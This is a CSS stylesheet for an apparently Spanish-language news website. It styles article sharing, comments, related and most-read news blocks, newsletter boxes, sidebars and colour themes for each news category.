div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li:first-child { margin-left: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li a { color: #4A4A4A; display: block; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul:hover > li a { opacity: 0.5; text-decoration: none; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul:hover > li:hover a { opacity: 1.0; text-decoration: none; -webkit-transition: all .12s ease-in-out; -moz-transition: all .12s ease-in-out; -o-transition: all .12s ease-in-out; -webkit-transition: all .12s ease-in-out; transition: all .12s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.publicidad { padding: 0;}
div.bloque-principal section.noticia-single-post article div.publicidad a { display: block;}
div.bloque-principal section.noticia-single-post article div.publicidad a:hover { opacity: 0.8;}
div.bloque-principal section.noticia-single-post article div.publicidad a img { width: 100%;}

/*Comentarios Facebook*/
div.bloque-principal section.facebook-comment .row div{ width: 100% !important;}
div.bloque-principal section.facebook-comment .row h3 span{ border-bottom: 6px solid #3b5998; float: left; padding-bottom: 15px; width: 100%; color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 400; line-height: 21px;}
div.bloque-principal section.facebook-comment .row div span{ width: 100% !important;}
div.bloque-principal section.facebook-comment .row div span iframe{ width: 100% !important;}
/*Comentarios Facebook*/

/*Noticias Relacionadas*/
div.bloque-principal section.noticias-relacionadas { border-bottom: 1px solid #CCCCCC; margin-bottom: 40px; /*padding: 0 15px 20px 0;*/}
div.bloque-principal section.noticias-relacionadas h3 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 400; line-height: 21px; margin: 0 0 25px;}
div.bloque-principal section.noticias-relacionadas h3 strong { font-weight: 700;}
div.bloque-principal section.noticias-relacionadas h3 span { border-bottom: 6px solid #C52A2A; float: left; padding-bottom: 15px; width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post {}
div.bloque-principal section.noticias-relacionadas div.entrada-post section { clear: none !important; margin: 0; padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section:nth-of-type(odd) { padding: 0 15px !important;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section:nth-of-type(even) { padding: 0 15px !important;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article { border-top: 1px solid #ccc; margin-top: 15px; padding-top: 20px; width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post:first-of-type section article { border: none; margin: 0; padding-top: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure { padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure img { width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div { padding-right: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div.row { padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div h4 {
    height: auto;
    display: block;
}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div a.ver-mas { clear: both; float: left;}
/*Tabs "Lo más leído"*/
div.bloque-principal section.lo-mas-leido {}
div.bloque-principal section.lo-mas-leido div { }
div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-bottom: 3px solid #285374;}

div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { color: #CCCCCC; font-family: 'Droid Serif', serif; font-size: 21px; font-weight: 400; line-height: 28px; padding-right: 0;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #285374;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs > li { margin-bottom: -3px; padding: 0;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs > li:last-child { padding-right: 0;}
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-width: 3px; border-color: #285374 #285374 transparent; border-radius: 0; border-bottom: none;}
div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #285374; border-color: #285374 #285374 transparent; border-radius: 0; color: #fff;}
div.bloque-principal section.lo-mas-leido .nav > li.active > a:focus,
div.bloque-principal section.lo-mas-leido .nav > li.active > a:hover { background-color: #fff; color: #285374; outline: medium none;}
div.bloque-principal section.lo-mas-leido div.entrada-post {}
div.bloque-principal section.lo-mas-leido div.entrada-post section { clear: none !important; padding: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section:nth-of-type(odd) { padding-left: 0; padding-right: 15px;}
div.bloque-principal section.lo-mas-leido div.entrada-post section:nth-of-type(even) { padding-left: 15px; padding-right: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article { border-top: 1px solid #ccc; margin-top: 15px; padding: 20px 0 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post:first-of-type { margin-top: 20px;}
div.bloque-principal section.lo-mas-leido div.entrada-post:first-of-type section article { border: none; margin: 0; padding-top: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article p.numero { color: #CCCCCC; font-family: 'Droid Serif', serif; font-size: 40px; line-height: 47px; padding-left: 0; text-align: center;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article p.numero strong { font-weight: 700;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article:hover p.numero { color: #FF9900;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div { padding: 0}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div h4 {}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 16px; font-weight: 700; line-height: 19px;}
/*Calugas: Facebook | Newsletter | Publicidad*/
div.bloque-principal section.calugas {}
div.bloque-principal section.calugas div.recuadro { display: table-cell; float: none; margin-bottom: 30px; padding-left: 15px; padding-right: 15px; vertical-align: top; width: auto;}
div.bloque-principal section.calugas div.recuadro:first-of-type { width: 390px;}
div.bloque-principal section.calugas div.recuadro:last-of-type { min-width: 360px;}
div.bloque-principal section.calugas div.recuadro div.newsletter { background-color: #AEAEAE; color: #fff; font-family: 'Droid Sans', sans-serif; padding: 10px 15px !important;}
div.bloque-principal section.calugas div.recuadro div.newsletter h4 { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; font-weight: 700; margin-bottom: 5px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss { list-style: none; margin-bottom: 4px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li { float: left; margin-left: 15px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li:first-child { margin-left: 0px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a { color: #fff;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a:hover { color: #333;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a span i.fa-mobile { color: #AEAEAE; font-size: 1.7em; top: 2px;}
div.bloque-principal section.calugas div.recuadro div.newsletter form { margin-bottom: 15px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter form div.form-group { float: left; margin-bottom: 5px; width: 70%;}
div.bloque-principal section.calugas div.recuadro div.newsletter form div.form-group input { border-radius: 4px 0px 0px 4px; border-right: none; width: 100%;}
div.bloque-principal section.calugas div.recuadro div.newsletter form button { background-color: #FFA300; border: none; border-radius: 0px 4px 4px 0px; color: #fff; font-weight: 700; margin: 0; padding: 7px 5px; text-align: center; width: 30%; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.calugas div.recuadro div.newsletter form button:hover { background-color: #333;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos { list-style: none; margin-bottom: 0; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li { float: left; margin-left: 15px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li:first-child { margin-left: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li a { color: #fff;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li i.fa-square { color: #FFA300;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li i.fa-envelope { color: #fff;}
/*Single Sidebar (tercera-columna)*/
div.single-sidebar { width: 300px;}
div.single-sidebar section { background-color: #fff !important; margin-bottom: 30px; width: 300px;}
div.single-sidebar section article { border-top: 1px solid #CCCCCC; margin-top: 0; padding-top: 20px;}
div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
div.single-sidebar section article:last-of-type { margin-bottom: 0;}
div.single-sidebar section article div { padding: 0;}
div.single-sidebar section article div figure { padding: 0; position: relative;}
div.single-sidebar section article div div { padding-left: 15px;}
div.single-sidebar section article div div h3 { margin-bottom: 0;}
div.single-sidebar section article div div h3 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 14px; font-weight: 700; line-height: 17px; margin: 0;}
div.single-sidebar section article div figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.single-sidebar section.videos {}
div.single-sidebar section.videos h2 {}
div.single-sidebar section.videos h2 a { background-color: #88B13E;}
div.single-sidebar section.videos article div figure a i { text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.single-sidebar section.opinion article {}
div.single-sidebar section.opinion article div { border-top: none;}
div.single-sidebar section.opinion article div h3 a { font-size: 18px; font-weight: 700; line-height: 20px; margin-bottom: 15px;}
div.single-sidebar section.opinion article div p { color: #4A4A4A; font-size: 13px; font-weight: 400; line-height: 15px;}
/*div.single-sidebar section.opinion article:last-of-type { margin-top: 10px;}*/
div.single-sidebar section.cultura-ciudad h2 a { font-size: 23px;}
div.single-sidebar section div.publicidad,
div.single-sidebar section div.publicidad a { margin-bottom: 0;}
div.single-sidebar section div.publicidad div:first-child { margin-bottom: 20px;}

/*Boorar esta línea al pasar y verificar que funciona en Desarrollo*/
.publicidad.ads-horizontal a img,
div.single-sidebar section div.publicidad img { margin-bottom: 30px!important;}














/* · · · · · · · · · · · · · · · ·:::::: C a t e g o r í a ::::::· · · · · · · · · · · · · · · · · · · · */
div.bloque-principal.categoria {}
/*Noticias Principales de la categoria*/
div.bloque-principal.categoria section.destacados {}
div.bloque-principal.categoria section.destacados article {}
div.bloque-principal.categoria section.destacados article:first-of-type {}
div.bloque-principal.categoria section.destacados article.principal { font-family: 'Droid Sans', sans-serif; font-weight: 400; margin-bottom: 15px; padding: 0 15px;}
div.bloque-principal.categoria section.destacados article.principal em { color: #4A4A4A; font-size: 16px; font-style: normal; line-height: 22px; margin-bottom: 5px;}
div.bloque-principal.categoria section.destacados article.principal h3 { border: none !important; margin-bottom: 15px; padding-bottom: 0;}
div.bloque-principal.categoria section.destacados article.principal h3 a { color: #000000; font-family: 'Droid Serif', serif; font-size: 24px; font-weight: 700; line-height: 30px;}
div.bloque-principal.categoria section.destacados article.principal figure { margin: 5px 0 25px;}
div.bloque-principal.categoria section.destacados article.principal figure a { display: block;}
div.bloque-principal.categoria section.destacados article.principal figure a:hover { opacity: 0.8;}
div.bloque-principal.categoria section.destacados article.principal figure a img { margin: 0; width: 100%;}
div.bloque-principal.categoria section.destacados article.principal p { color: #666666; font-size: 12px; line-height: 18px; margin-bottom: 20px;}
div.bloque-principal.categoria section.destacados article.principal a.ver-mas { clear: both; float: left; padding-left: 15px;}
div.bloque-principal.categoria section.destacados div {}
div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #285374; color: #285374; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px; padding-bottom: 10px;}
div.bloque-principal.categoria section.destacados div.secundario h3 { padding-left: 0;}
div.bloque-principal.categoria section.destacados div article {}
div.bloque-principal.categoria section.destacados div article figure {}
div.bloque-principal.categoria section.destacados div article figure a { display: block;}
div.bloque-principal.categoria section.destacados div article figure a:hover { opacity: 0.8;}
div.bloque-principal.categoria section.destacados div article figure.destacados-thumb { margin: 0 0 15px; padding-left: 0;}
div.bloque-principal.categoria section.destacados div article figure.destacados-thumb a img { display: block; margin: 0 auto; max-width: 120px; width: 100%;}
div.bloque-principal.categoria section.destacados div article div { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-weight: 400;}
div.bloque-principal.categoria section.destacados div article div p { font-size: 13px; line-height: 18px;}
div.bloque-principal.categoria section.destacados div article div h4 {}
div.bloque-principal.categoria section.destacados div article div h4 a { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Lo ultimo*/
div.bloque-principal.categoria section.lo-ultimo { margin-bottom: 30px;}
div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #285375; color: #285375; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; padding-bottom: 10px;}
div.bloque-principal.categoria section.lo-ultimo h2 span { line-height: 33px; padding-right: 15px;}
div.bloque-principal.categoria section.lo-ultimo article { border-color: #ccc; width: 100%;}
div.bloque-principal.categoria section.lo-ultimo article figure { padding-left: 0px;}
div.bloque-principal.categoria section.lo-ultimo article figure img { display: block; margin: 0 auto; max-width: 120px; width: 100%;}
div.bloque-principal.categoria section.lo-ultimo article div { color: #4A4A4A; }
div.bloque-principal.categoria section.lo-ultimo article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 a:hover { color: #000;}
div.bloque-principal.categoria section.lo-ultimo article div small { color: #000000; font-family: 'Droid Serif', serif; font-size: 11px; font-weight: 400; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div small em { display: inline; font-size: 10px; font-style: italic; margin-right: 5px;}
div.bloque-principal.categoria section.lo-ultimo article div small strong { display: inline; font-weight: 700; text-transform: uppercase;}
div.bloque-principal.categoria section.lo-ultimo article div small strong a { color: #000000; display: inline; font-weight: 700; text-transform: uppercase;}
/*Publicidad horizontal dentro del bloque principal de Categorias*/
div.bloque-principal.categoria section .publicidad.ads-horizontal { background-color: #fff; margin: 0; padding-bottom: 30px; padding-top:  30px; position: relative; z-index: 10;}
div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728 div:nth-child(1) { display: none; clear: both; float: none; margin: 0px auto 10px; padding-top: 30px; width: 728px;}
div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: none; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 728px;}
div.bloque-principal.categoria section.lo-ultimo .publicidad.ads-horizontal { margin-bottom: -30px;}
div.bloque-principal.categoria section .publicidad.ads-horizontal a {}
div.bloque-principal.categoria section .publicidad.ads-horizontal a img { display: block; margin: 0 auto;}


#avisos-legales div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #876e4f; color: #876e4f;}
#avisos-legales div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #876e4f; color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #876e4f #876e4f transparent; background-color: #fff; color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #876e4f; border-color: #876e4f #876e4f transparent;}


#cultura div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #e07c4b; color: #e07c4b;}
#cultura div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #e07c4b; color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #e07c4b #e07c4b transparent; background-color: #fff; color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cultura div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #e07c4b; border-color: #e07c4b #e07c4b transparent;}


#deportes div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #e05b5a; color: #e05b5a;}
#deportes div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #e05b5a; color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #e05b5a #e05b5a transparent; background-color: #fff; color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#deportes div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #e05b5a; border-color: #e05b5a #e05b5a transparent;}


#tv div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #443E58; color: #443E58;}
#tv div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #8073a6; color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #443E58 #443E58 transparent; background-color: #fff; color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#tv div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #443E58; border-color: #443E58 #443E58 transparent;}


#mercados div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #8BB198; color: #8BB198;}
#mercados div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #8BB198; color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #8BB198 #8BB198 transparent; background-color: #fff; color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#mercados div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #8BB198; border-color: #8BB198 #8BB198 transparent;}
#mercados div.bloque-principal section.lo-mas-leido div.entrada-post section { clear: none;}


#cat-sin-editar div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #08B7CF; color: #08B7CF;}
#cat-sin-editar div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #08B7CF; color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #08B7CF #08B7CF transparent; background-color: #fff; color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #08B7CF; border-color: #08B7CF #08B7CF transparent;}




#cat-multimedia div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #a3d042; color: #a3d042;}
#cat-multimedia div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #a3d042; color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #a3d042 #a3d042 transparent; background-color: #fff; color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #a3d042; border-color: #a3d042 #a3d042 transparent;}


#cat-mundo div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #439cbb; color: #439cbb;}
#cat-mundo div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #439cbb; color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #439cbb #439cbb transparent; background-color: #fff; color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #439cbb; border-color: #439cbb #439cbb transparent;}


#cat-opinion div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #327dc0; color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #327dc0 #327dc0 transparent; background-color: #fff; color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #327dc0; border-color: #327dc0 #327dc0 transparent;}
/*Single "Blogs y Opinion" - titulo de noticia + avatar*/
#cat-opinion .datos-noticias {}
#cat-opinion .datos-noticias div { margin-bottom: 15px;}
#cat-opinion .datos-noticias div ol.breadcrumb { margin-bottom: 10px;}

.datos-noticias .avatar-y-titulo { margin-bottom: 15px;}
.datos-noticias .avatar-y-titulo figure { max-width: 130px;}
.datos-noticias .avatar-y-titulo figure img { max-width: 100px; width: 100%;}

/*#cat-opinion .datos-noticias .avatar-y-titulo { margin-bottom: 15px;}
#cat-opinion .datos-noticias .avatar-y-titulo figure { max-width: 130px;}
#cat-opinion .datos-noticias .avatar-y-titulo figure img { max-width: 100px; width: 100%;}*/

#cat-opinion .datos-noticias p.autor-y-fecha { margin: 0px 0px 15px;}
#cat-opinion .datos-noticias .content-autor-fecha { border: medium none; margin: 0;}


#cat-pais div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #6b77bf; color: #6b77bf;}
#cat-pais div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #6b77bf; color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #6b77bf #6b77bf transparent; background-color: #fff; color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-pais div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #6b77bf; border-color: #6b77bf #6b77bf transparent;}


#cat-sociales div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #C57E9C; color: #C57E9C;}
#cat-sociales div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #C57E9C; color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #C57E9C #C57E9C transparent; background-color: #fff; color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #C57E9C; border-color: #C57E9C #C57E9C transparent;}


#cat-vida-en-linea div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #0099FA; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #0099FA; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #0099FA #0099FA transparent; background-color: #fff; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #0099FA; border-color: #0099FA #0099FA transparent;}





/* · · · · · · · · · · · · · · · ·:::::: PORTADA :: Blogs y Opinión ::::::· · · · · · · · · · · · · · · · · · · · */
#cat-opinion div.bloque-principal.categoria {}
#cat-opinion div.bloque-principal.categoria section.destacados {}
#cat-opinion div.bloque-principal.categoria section.destacados article { border-color: #ccc; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div h3 { border-bottom: 3px solid #327DC0; font-size: 24px; padding-bottom: 5px;}
#cat-opinion div.bloque-principal.categoria section.destacados article.cierre-entradas { margin-bottom: 30px; padding-bottom: 5px; padding-top: 5px; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados article.cierre-entradas a.ver-mas { color: #327DC0; text-align: left;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article.cierre-entradas a.ver-mas {}
#cat-opinion div.single-sidebar section { float: left; padding: 0 0 20px;}
#cat-opinion div.single-sidebar section.noticias { background-color: #F2F7FB!important;}
#cat-opinion div.single-sidebar section.mercados { background-color: #EBF2EB!important;}
